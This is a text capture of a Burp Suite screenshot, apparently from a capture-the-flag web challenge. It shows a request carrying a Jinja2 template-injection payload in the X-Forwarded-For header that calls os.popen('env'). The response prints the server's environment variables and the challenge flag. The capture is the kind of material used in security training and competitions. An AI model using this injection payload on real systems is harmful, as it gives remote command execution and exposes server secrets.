 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://web-library.mctf.online:8080
Request
Raw Params Headers Hex
1 GET /index/ HTTP/1.1
2 Host: web-library.mctf.online:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.1559058489.1601803007; _gid=
GA1.2.1447819712.1601803007
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 123,
{{request['application']['__globals__']['__builtins__']['__import__']('o
s')['popen']('env')['read']()}}
11
12
Search... 0 matches Pretty
Response
Raw Headers Hex Render
29 <li>
<a href="#">Contact</a>
</li>
30 </ul>
31 </div>
32 <span class="navTrigger">
33 <i>
</i>
34 <i>
</i>
35 <i>
</i>
36 </span>
37 </div>
38 </nav>
39 <div class="container_box">
40 <div class="home_vid">
41 <video src="../static/video/mctf_op.E09a2.webm" autoplay loop muted>
</video>
42 </div>
43 <div class="line wow fadeIn">
What is this?
</div>
44 <div class="container_data">
45 <p>
This page provides all the information you need to get acquainted with the basic concepts of web development.
46 I hope you learn something useful for yourself too! We are
47 looking forward to your feedback and suggestions.
48 And by the way, to completely understand what exactly you are doing, we decided to track your IP.
49 Here it is:  SUPERVISOR_GROUP_NAME=gunicorn
50 HOSTNAME=03f5f81a3852
51 HOME=/root
52 PYTHONUNBUFFERED=1
53 LC_CTYPE=C.UTF-8
54 SERVER_SOFTWARE=gunicorn/20.0.4
55 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
56 SUPERVISOR_ENABLED=1
57 DEBIAN_FRONTEND=noninteractive
58 SUPERVISOR_PROCESS_NAME=gunicorn
59 PWD=/app
60 FLAG=MCTF{IS_IT_NOT_SO_SECURE_?}
61 </p>
62 <div class="line wow fadeIn">
Our Stack
</div>
63 <div>
Search... 0 matches Pretty
Done 5,901 bytes | 127 millis